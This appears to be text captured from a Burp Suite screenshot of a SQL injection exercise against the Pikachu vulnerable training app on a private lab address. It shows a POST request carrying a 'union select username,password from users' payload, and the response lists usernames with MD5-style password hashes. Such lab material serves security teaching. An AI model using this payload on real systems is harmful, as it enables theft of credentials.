 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
2
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.100.10:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://192.168.100.10:8080
10 Connection: close
11 Referer: http://192.168.100.10:8080/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=chd0235krbg63neqtu73dd0ffs
13 Upgrade-Insecure-Requests: 1
14
1
15 id=1 union select username,password from users &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
913 </select>
914 <input class="sqli_submit" type="submit" name="submit" value="查询" />
915 </form>
916 <p class='notice'>
hello,vince <br />
your email is: vince@pikachu.com
</p>
<p class='notice'>
hello,admin <br />
your email is: e10adc3949ba59abbe56e057f20f883e
</p>
<p class='notice'>
hello,pikachu <br />
your email is: 670b14728ad9902aecba32e22fa4f6bd
</p>
<p class='notice'>
hello,test <br />
your email is: e99a18c428cb38d5f260853678922e03